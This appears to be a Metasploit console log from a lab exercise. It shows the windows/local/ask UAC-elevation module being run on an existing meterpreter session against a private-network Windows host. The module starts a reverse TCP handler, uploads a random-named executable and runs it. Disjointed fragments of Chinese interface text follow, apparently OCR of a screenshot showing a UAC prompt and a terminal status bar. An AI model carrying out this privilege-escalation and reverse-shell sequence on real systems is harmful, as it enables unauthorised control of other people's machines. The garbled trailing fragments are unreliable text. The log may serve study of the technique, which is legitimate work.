 msf6 exploit(windows/local/ask) > set session 5
session => 5
msf6 exploit(windows/local/ask) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x86/windows WIN-6P0TEC0UVVK\xiaodi @ WIN-6P0TEC0UVVK 192.168.46.158:3333 -> 192.168.46.165:49183 (192.168.46.165)
3 meterpreter x86/windows WIN-6P0TEC0UVVK\xiaodi @ WIN-6P0TEC0UVVK 192.168.46.158:3333 -> 192.168.46.165:49187 (192.168.46.165)
5 meterpreter x86/windows WIN-6P0TEC0UVVK\xiaodi @ WIN-6P0TEC0UVVK 192.168.46.158:3333 -> 192.168.46.165:49192 (192.168.46.165)
msf6 exploit(windows/local/ask) > run
[*] Started reverse TCP handler on 192.168.46.158:4444
[*] UAC is Enabled, checking level...
[*] The user will be prompted, wait for them to click 'Ok'
[*] Uploading JIBwCiyhfoO.exe - 73802 bytes to the filesystem...
[*] Executing Command!
仅将文本发送到当前选项卡
ssh://root@192.168.46.158:22
SSH2 xterm 145x24 24,1 3 会话 CAP NUM
会出现弹框
知发布者的以下程序对此计算机进行更
oO.exe
的硬盘驱动器
是(Y) 否(N)
更改这些通知的出现时间
Quick Easy
FTP Serv